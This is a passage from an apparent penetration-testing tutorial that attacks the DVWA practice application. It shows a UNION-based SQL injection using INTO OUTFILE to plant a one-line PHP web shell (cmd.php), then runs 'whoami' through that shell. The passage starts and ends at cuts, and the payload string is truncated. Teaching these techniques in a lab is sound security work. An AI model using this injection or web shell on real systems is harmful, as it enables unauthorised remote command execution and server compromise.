 are in place. For the purposes of this demo, we will assume that the default web root of Apache (/var/www/) is being
used with public write permissions. Information about the web server, including the root directory, can usually be
found in the "phpinfo.php" file.
We can use the into outfile command to write to a file. In this case, we will be inserting a simple PHP script, which will
be able to run system commands. The script, which we will aptly name "cmd.php," should look like this:
<?php system($_GET["cmd"]); ?>
Now, let's perform the injection. We will need to use double quotation marks in the script since we need to enclose the
second part of the statement in single quotes — this will avoid syntax errors. The complete injection will look like this:
' union select 1, '<?php system($_GET["cmd"]); ?>' into outfile '/var/www/dvwa/cmd.ph
If this worked properly, we should now be able to access our shell via URL and by supplying a system command as a
parameter. For example, whoami will give us current user information.
172.16.1.102/dvwa/cmd.php?cmd=whoami
1 www-data